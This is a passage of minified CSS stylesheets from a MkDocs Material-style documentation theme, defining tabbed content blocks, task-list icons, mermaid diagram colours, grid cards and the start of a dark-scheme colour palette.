.tabbed-labels>label:nth-child(11){order:11}.md-typeset .tabbed-labels>label:nth-child(12){order:12}.md-typeset .tabbed-labels>label:nth-child(13){order:13}.md-typeset .tabbed-labels>label:nth-child(14){order:14}.md-typeset .tabbed-labels>label:nth-child(15){order:15}.md-typeset .tabbed-labels>label:nth-child(16){order:16}.md-typeset .tabbed-labels>label:nth-child(17){order:17}.md-typeset .tabbed-labels>label:nth-child(18){order:18}.md-typeset .tabbed-labels>label:nth-child(19){order:19}.md-typeset .tabbed-labels>label:nth-child(20){order:20}}.md-typeset .tabbed-labels>label:hover{color:var(--md-default-fg-color)}.md-typeset .tabbed-labels>label>[href]:first-child{color:inherit;text-decoration:none}.md-typeset .tabbed-labels--linked>label{padding:0}.md-typeset .tabbed-labels--linked>label>a{display:block;padding:.78125em 1.25em .625em}.md-typeset .tabbed-content{width:100%}@media print{.md-typeset .tabbed-content{display:contents}}.md-typeset .tabbed-block{display:none}@media print{.md-typeset .tabbed-block{display:block}.md-typeset .tabbed-block:first-child{order:1}.md-typeset .tabbed-block:nth-child(2){order:2}.md-typeset .tabbed-block:nth-child(3){order:3}.md-typeset .tabbed-block:nth-child(4){order:4}.md-typeset .tabbed-block:nth-child(5){order:5}.md-typeset .tabbed-block:nth-child(6){order:6}.md-typeset .tabbed-block:nth-child(7){order:7}.md-typeset .tabbed-block:nth-child(8){order:8}.md-typeset .tabbed-block:nth-child(9){order:9}.md-typeset .tabbed-block:nth-child(10){order:10}.md-typeset .tabbed-block:nth-child(11){order:11}.md-typeset .tabbed-block:nth-child(12){order:12}.md-typeset .tabbed-block:nth-child(13){order:13}.md-typeset .tabbed-block:nth-child(14){order:14}.md-typeset .tabbed-block:nth-child(15){order:15}.md-typeset .tabbed-block:nth-child(16){order:16}.md-typeset .tabbed-block:nth-child(17){order:17}.md-typeset .tabbed-block:nth-child(18){order:18}.md-typeset .tabbed-block:nth-child(19){order:19}.md-typeset .tabbed-block:nth-child(20){order:20}}.md-typeset .tabbed-block>.highlight:first-child>pre,.md-typeset .tabbed-block>pre:first-child{margin:0}.md-typeset .tabbed-block>.highlight:first-child>pre>code,.md-typeset .tabbed-block>pre:first-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.filename{margin:0;border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable{margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.filename span.filename,.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.linenos{margin:0;border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child+.result{margin-top:-.125em}.md-typeset .tabbed-block>.tabbed-set{margin:0}.md-typeset .tabbed-button{display:block;align-self:center;width:.9rem;height:.9rem;margin-top:.4rem;color:var(--md-default-fg-color--light);background-color:var(--md-default-bg-color--light);-webkit-backdrop-filter:blur(.4rem);backdrop-filter:blur(.4rem);box-shadow:var(--md-shadow-z2);pointer-events:auto;cursor:pointer;border-radius:100%;transition:transform 125ms}.md-typeset .tabbed-button:hover{transform:scale(1.125)}.md-typeset .tabbed-button:after{display:block;width:100%;height:100%;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-tabbed-icon--prev);mask-image:var(--md-tabbed-icon--prev);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;transition:background-color .25s,transform .25s}.md-typeset .tabbed-control{position:absolute;display:flex;justify-content:start;width:1.2rem;height:1.9rem;pointer-events:none;transition:opacity 125ms}[dir=rtl] .md-typeset .tabbed-control{transform:rotate(180deg)}.md-typeset .tabbed-control[hidden]{opacity:0}.md-typeset .tabbed-control--next{right:0;justify-content:end}.md-typeset .tabbed-control--next .tabbed-button:after{-webkit-mask-image:var(--md-tabbed-icon--next);mask-image:var(--md-tabbed-icon--next)}@media screen and (max-width:44.984375em){[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels{padding-right:.8rem}.md-content__inner>.tabbed-set .tabbed-labels{max-width:100vw;margin:0 -.8rem;scroll-padding-inline-start:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-left:.8rem}.md-content__inner>.tabbed-set .tabbed-labels:after{content:""}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-right:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-left:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-right:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{width:2rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-left:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-right:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-left:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{width:2rem}}@media screen{.md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){font-weight:500;color:var(--md-default-fg-color)}.md-typeset .no-js .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .no-js .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .no-js .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .no-js .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .no-js .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .no-js .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .no-js .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .no-js .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .no-js .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .no-js .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .no-js .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .no-js .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .no-js .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .no-js .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .no-js .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .no-js .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .no-js .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .no-js .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .no-js .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .no-js .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.md-typeset [role=dialog] .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset [role=dialog] .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset [role=dialog] .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset [role=dialog] .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset [role=dialog] .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset [role=dialog] .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset [role=dialog] .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset [role=dialog] .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset [role=dialog] .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset [role=dialog] .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset [role=dialog] .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset [role=dialog] .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset [role=dialog] .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset [role=dialog] .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset [role=dialog] .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset [role=dialog] .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset [role=dialog] .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset [role=dialog] .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset [role=dialog] .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset [role=dialog] .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.no-js .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.no-js .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.no-js .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.no-js .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.no-js .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.no-js .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.no-js .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.no-js .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.no-js .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.no-js .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.no-js .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.no-js .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.no-js .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.no-js .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.no-js .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.no-js .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.no-js .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.no-js .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.no-js .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.no-js .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),[role=dialog] .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,[role=dialog] .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),[role=dialog] .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),[role=dialog] .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),[role=dialog] .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),[role=dialog] .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),[role=dialog] .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),[role=dialog] .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),[role=dialog] .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),[role=dialog] .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),[role=dialog] .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),[role=dialog] .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),[role=dialog] .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),[role=dialog] .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),[role=dialog] .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),[role=dialog] .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),[role=dialog] .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),[role=dialog] .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),[role=dialog] .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),[role=dialog] .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){border-color:var(--md-default-fg-color)}}.md-typeset .tabbed-set>input:first-child.focus-visible~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10).focus-visible~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11).focus-visible~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12).focus-visible~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13).focus-visible~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14).focus-visible~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15).focus-visible~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16).focus-visible~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17).focus-visible~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18).focus-visible~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19).focus-visible~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2).focus-visible~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20).focus-visible~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3).focus-visible~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4).focus-visible~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5).focus-visible~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6).focus-visible~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7).focus-visible~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8).focus-visible~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9).focus-visible~.tabbed-labels>:nth-child(9){color:var(--md-accent-fg-color)}.md-typeset .tabbed-set>input:first-child:checked~.tabbed-content>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-content>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-content>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-content>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-content>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-content>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-content>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-content>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-content>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-content>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-content>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-content>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-content>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-content>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-content>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-content>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-content>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-content>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-content>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-content>:nth-child(9){display:block}:root{--md-tasklist-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-circle" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/></svg>');--md-tasklist-icon--checked:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-circle-check-big" viewBox="0 0 24 24"><path d="M21.801 10A10 10 0 1 1 17 3.335"/><path d="m9 11 3 3L22 4"/></svg>')}.md-typeset .task-list-item{position:relative;list-style-type:none}[dir=ltr] .md-typeset .task-list-item [type=checkbox]{left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em}.md-typeset .task-list-control [type=checkbox]{z-index:-1;opacity:0}[dir=ltr] .md-typeset .task-list-indicator:before{left:-1.5em}[dir=rtl] .md-typeset .task-list-indicator:before{right:-1.5em}.md-typeset .task-list-indicator:before{position:absolute;top:.25em;width:1.25em;height:1.25em;content:"";background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-typeset [type=checkbox]:checked+.task-list-indicator:before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}@media print{.giscus,[id=__comments]{display:none}}:root>*{--md-mermaid-font-family:var(--md-text-font-family), sans-serif;--md-mermaid-edge-color:var(--md-code-fg-color);--md-mermaid-node-bg-color:var(--md-accent-fg-color--transparent);--md-mermaid-node-fg-color:var(--md-accent-fg-color);--md-mermaid-label-bg-color:var(--md-default-bg-color);--md-mermaid-label-fg-color:var(--md-code-fg-color);--md-mermaid-sequence-actor-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actor-fg-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-actor-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-actor-line-color:var(--md-default-fg-color--lighter);--md-mermaid-sequence-actorman-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actorman-line-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-box-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-box-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-label-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-label-fg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-loop-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-loop-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-loop-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-message-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-message-line-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-note-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-border-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-number-bg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-number-fg-color:var(--md-accent-bg-color)}.mermaid{margin:1em 0;line-height:normal}.md-typeset .grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,16rem),1fr));grid-gap:.4rem;margin:1em 0}.md-typeset .grid.cards>ol,.md-typeset .grid.cards>ul{display:contents}.md-typeset .grid.cards>ol>li,.md-typeset .grid.cards>ul>li,.md-typeset .grid>.card{display:block;padding:.8rem;margin:0;border:.05rem solid var(--md-default-fg-color--lightest);border-radius:.4rem;transition:background-color .25s,border .25s,box-shadow .25s}.md-typeset .grid.cards>ol>li:focus-within,.md-typeset .grid.cards>ol>li:hover,.md-typeset .grid.cards>ul>li:focus-within,.md-typeset .grid.cards>ul>li:hover,.md-typeset .grid>.card:focus-within,.md-typeset .grid>.card:hover{border-color:#0000;box-shadow:var(--md-shadow-z2)}.md-typeset .grid.cards>ol>li>hr,.md-typeset .grid.cards>ul>li>hr,.md-typeset .grid>.card>hr{margin-top:1em;margin-bottom:1em}.md-typeset .grid.cards>ol>li>:first-child,.md-typeset .grid.cards>ul>li>:first-child,.md-typeset .grid>.card>:first-child{margin-top:0}.md-typeset .grid.cards>ol>li>:last-child,.md-typeset .grid.cards>ul>li>:last-child,.md-typeset .grid>.card>:last-child{margin-bottom:0}.md-typeset .grid>*,.md-typeset .grid>.admonition,.md-typeset .grid>.highlight>*,.md-typeset .grid>.highlighttable,.md-typeset .grid>.md-typeset details,.md-typeset .grid>details,.md-typeset .grid>pre{margin-top:0;margin-bottom:0}.md-typeset .grid>.highlight>pre:only-child,.md-typeset .grid>.highlight>pre>code,.md-typeset .grid>.highlighttable,.md-typeset .grid>.highlighttable>tbody,.md-typeset .grid>.highlighttable>tbody>tr,.md-typeset .grid>.highlighttable>tbody>tr>.code,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre>code{height:100%}.md-typeset .grid>.tabbed-set{margin-top:0;margin-bottom:0}@media screen and (min-width:45em){[dir=ltr] .md-typeset .inline{float:left}[dir=rtl] .md-typeset .inline{float:right}[dir=ltr] .md-typeset .inline{margin-right:.8rem}[dir=rtl] .md-typeset .inline{margin-left:.8rem}.md-typeset .inline{width:11.7rem;margin-top:0;margin-bottom:.8rem}[dir=ltr] .md-typeset .inline.end{float:right}[dir=rtl] .md-typeset .inline.end{float:left}[dir=ltr] .md-typeset .inline.end{margin-left:.8rem;margin-right:0}[dir=rtl] .md-typeset .inline.end{margin-right:.8rem;margin-left:0}}
</file>
<file: site/assets/stylesheets/modern/palette.812a03bb.min.css>
@media screen{[data-md-color-scheme=slate]{color-scheme:dark;--md-default-fg-color:hsla(var(--md-hue), 15%, 90%, 0.82);--md-default-fg-color--light:hsla(var(--md-hue), 15%, 90%, 0.56);--md-default-fg-color--lighter:hsla(var(--md-hue), 15%, 90%, 0.32);--md-default-fg-color--lightest:hsla(var(--md-hue), 15%, 90%, 0.12);--md-default-bg-color:hsla(var(--md-hue), 15%, 5%, 1);--md-default-bg-color--light:hsla(var(--md-hue), 15%, 5%, 0.54);--md-default-bg-color--lighter:hsla(var(--md-hue), 15%, 5%, 0.26);--md-default-bg-color--lightest:hsla(var(--md-hue), 15%, 5%, 0.07);--md-code-fg-color:hsla(var(--md-hue), 20%, 80%, 1);--md-code-bg-color:hsla(var(--md-hue), 20%, 10%, 1);--md-code-bg-color--light:hsla(var(--md-hue), 20%, 10%, 0.9);--md-code-bg-color--lighter:hsla(var(--md-hue), 20%, 10%, 0.54);--md-code-hl-color:#2977ff;--md-code-hl-color--light:#2977ff1a;--md-code-hl-number-color:#e6695b;--md-code-hl-special-color:#f06090;--md-code-hl-function-color:#c973d9;--md-code-hl-constant-color:#9383e2;--md-code-hl-keyword-color:#6791e0;--md-code-hl-string-color:#2fb170;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-kbd-color:hsla(var(--md-hue), 15%, 90%, 0.12);--md-typeset-kbd-accent-color:hsla(var(--md-hue), 15%, 90%, 0.2);--md-typeset-kbd-border-color:hsla(var(--md-hue), 15%, 14%, 1);--md-typeset-mark-color:#4287ff4d;--md-typeset-table-color:hsla(var(--md-hue), 15%, 95%, 0.12);--md-typeset-table-color--light:hsla(var(--md-hue), 15%, 95%, 0.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-footer-bg-color:hsla(var(--md-hue), 15%, 10%, 0.87);--md-footer-bg-color--dark:hsla(var(--md-hue), 15%, 8%, 1);--md-shadow-z1:0 0.2rem 0.5rem #0000000d, 0 0 0.05rem #ffffff1a;--md-shadow-z2:0 0.2rem 0.5rem #00000040, 0 0 0.05rem #ffffff59;--md-shadow-z3:0 0.5rem 2rem #0006, 0 0 0.05rem #00000059}[data-md-color-scheme=slate] .md-header__title,[data-md-color-scheme=slate] h1,[data-md-color-scheme=slate] h2,[data-md-color-scheme=slate] h3,[data-md-color-scheme=slate] h4,[data-md-color-scheme=slate] h5,[data-md-color-scheme=slate] h6{color:hsla(var(--md-hue),0%,100%,1)}[data-md-color-scheme=slate] img[src$="#gh-light-mode-only"],[data-md-color-scheme=slate] img[src$="#only-light"]{display:none}[data-md-color-scheme=slate]{--color-foreground:255 255 255;--color-background:22 23 26;--color-background-subtle:33 34 38;--color-backdrop:11 12 15}[data-md-color-scheme=slate][data-md-color-primary=pink]{--md-typeset-a-color:#ed5487}[data-md-color-scheme=slate][data-md-color-primary=purple]{--md-typeset-a-color:#c46fd3}[data-md-color-scheme=slate][data-md-color-primary=deep-purple]{--md-typeset-a-color:#a47bea}[data-md-color-scheme=slate][data-md-color-primary=indigo]{--md-typeset-a-color:#5488e8}[data-md-color-scheme=slate][data-md-color-primary=teal]{--md-typeset-a-color:#00ccb8}[data-md-color-scheme=slate][data-md-color-primary=green]{--md-typeset-a-color:#71c174}[data-md-color-scheme=slate][data-md-color-primary=deep-orange]{--md-typeset-a-color:#ff764d}[data-md-color-scheme=slate][data-md-color-primary=brown]{--md-typeset-a-color:#c1775c}[data-md-color-scheme=slate][data-md-color-primary=black],[data-md-color-scheme=slate][data-md-color-primary=blue-grey],[data-md-color-scheme=slate][data-md-color-primary=grey],[data-md-color-scheme=slate][data-md-color-primary=white]{--md-typeset-a-color:#5e8bde}[data-md-color-switching] *,[data-md-color-switching] :after,[data-md-color-switching] :before{transition-duration:0s!important}}[data-md-color-accent=red]{--md-accent-fg-color:#ff1a47;--md-accent-fg-color--transparent:#ff1a471a}[data-md-color-accent=pink],[data-md-color-accent=red]{--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=pink]{--md-accent-fg-color:#f50056;--md-accent-fg-color--transparent:#f500561a}[data-md-color-accent=purple]{--md-accent-fg-color:#df41fb;--md-accent-fg-color--transparent:#df41fb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=deep-purple]{--md-accent-fg-color:#7c4dff;--md-accent-fg-color--transparent:#7c4dff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=indigo]{--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a}[data-md-color-accent=blue],[data-md-color-accent=indigo]{--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=blue]{--md-a